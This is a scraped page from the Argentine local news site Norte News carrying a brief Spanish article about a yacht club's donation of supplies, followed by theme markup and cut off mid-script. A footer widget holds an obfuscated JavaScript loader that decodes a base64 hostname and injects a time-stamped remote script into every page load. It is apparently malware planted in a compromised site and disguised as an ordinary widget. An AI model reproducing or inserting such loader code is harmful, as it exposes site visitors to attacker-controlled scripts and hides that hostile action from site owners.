<p>El representante del Yacht Club Buenos Aires, Francisco Valone, entregó materiales escolares, deportivos y recreativos que serán repartidos por la Comuna. “La idea es tratar de participar en todas las actividades sociales que tengamos a nuestro alcance, que podamos nosotros establecer con toda la comunidad; esta donación es apenas una parte, que inicia una campaña para que nuestros socios se acerquen de la mejor forma a sus vecinos”, explicó.</p>
<p>“El nuestro es un club náutico con mucha antigüedad en la zona –completó-, donde los socios manifiestan su voluntad de participar. Esto se vendría a encausar en un plan del que el Municipio nos hay solicitado su colaboración. Dar un posibilidad a toda la comunidad de participar y ser solidario”.</p>
							
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="704" height="470" src="https://nortenews.com.ar/wp-content/uploads/2018/07/jornada-discapacidad.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/la-direccion-de-discapacidad-organizo-una-visita-al-teatro-colon-para-40-vecinos-de-escobar/" rel="prev">La Dirección de Discapacidad organizó una visita al Teatro Colón para 40 vecinos de Escobar</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="600" height="400" src="https://nortenews.com.ar/wp-content/uploads/2018/07/unnamed-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/julio-zamora-presento-a-comerciantes-de-benavidez-un-proyecto-de-reordenamiento-vial/" rel="next">Julio Zamora presentó a comerciantes de Benavídez un proyecto de reordenamiento vial</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Tarragó_Ros.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-fernando/" style="background-color:#ffbc00;">
		San Fernando	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/antonio-tarrago-ros-cerrara-la-25a-fiesta-del-litoral/">Antonio Tarragó Ros cerrará la 25ª Fiesta</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/4-1-1-scaled.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-fernando/" style="background-color:#ffbc00;">
		San Fernando	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/avances-en-las-obras-del-nuevo-teatro/">Avances en las obras del Nuevo Teatro</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/2-2-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-fernando/" style="background-color:#ffbc00;">
		San Fernando	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-obra-en-el-polideportivo-n11-pineyro/">Gran obra en el Polideportivo N°11 “Piñeyro”</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/2-3-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-fernando/" style="background-color:#ffbc00;">
		San Fernando	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/renovacion-en-los-jardines-de-infantes-n928-y-929/">Renovación en los Jardines de Infantes N°928</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/descargar-10.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-fernando/" style="background-color:#ffbc00;">
		San Fernando	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-convocatoria-para-ingresar-a-la-policia-de-la-provincia/">Gran convocatoria para ingresar a la Policía</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"f59dddf203","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"f59dddf203","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"f59dddf203","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"086646e1ed"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=b4f80ed874","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=b4f80ed874","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=b4f80ed874","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=b4f80ed874","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=b4f80ed874","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=b4f80ed874","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de 